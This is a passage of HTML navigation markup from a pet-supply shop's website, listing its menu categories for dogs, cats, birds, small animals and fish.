    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#ff96919990bf929e8d8c979e93938c8f9a8b8590919ad19c9092c08c8a9d959a9c8bc2bd8a9394dacdcfb08d9b9a8d8c" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
